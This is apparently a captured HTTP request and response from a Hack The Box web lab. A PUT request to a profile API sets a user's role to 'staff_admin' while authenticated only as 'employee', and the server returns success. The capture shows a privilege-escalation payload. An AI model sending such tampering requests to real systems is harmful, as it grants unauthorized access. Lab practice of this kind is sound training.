 Request Clear − +
1 PUT /profile/api.php/profile/1 HTTP/1.1
2 Host: 94.237.54.116:55129
3 Content-Length: 208
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://94.237.54.116:55129
10 Referer: http://94.237.54.116:55129/profile/index.php
11 Accept-Encoding: gzip, deflate
12 Cookie: role=employee
13
14 {
"uid":1,
"uuid":"40f5888b67c748df7efba008e7c2f9d2",
"role":"staff_admin",
"full_name":"Amy Lindon",
"email":"a_lindon@employees.htb",
"about":"A Release is like a boat. 80% of the holes plugge
d is not good enough."
}
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Mar 2025 11:02:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1
5 Content-Type: text/html; charset=UTF-8
6
7 1